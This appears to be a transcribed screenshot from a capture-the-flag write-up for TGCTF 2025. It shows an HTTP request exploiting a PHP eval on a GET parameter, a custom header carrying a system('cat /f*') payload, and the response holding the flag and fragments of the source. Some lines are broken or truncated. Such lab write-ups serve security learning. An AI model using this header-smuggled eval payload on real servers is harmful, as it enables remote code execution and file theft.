 GET /?tgctf2025=eval(array_rand(array_flip(getallheaders()))); HTTP/1.1
Host: 192.168.9.49:58548
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
sky:system('cat /f*');
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://192.168.9.49:58548/?tgctf2025=eval(array_rand(array_flip(getallheaders())));
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Wed, 16 Apr 2025 14:53:13 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 1452
TGCTF{c3eb66c9-0bf3-d2ad-447d-4414a7182641}
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br /><br />$tgctf
#007700">=</span><span style="color: #0000BB">$_GET</span
#007700">[</span><span style="color: #DD0000">'tgctf2025'</s
#007700">];<br /><br />if(!</span><span style="color: #0000BB"
style="color: #007700">(</span><span style="color: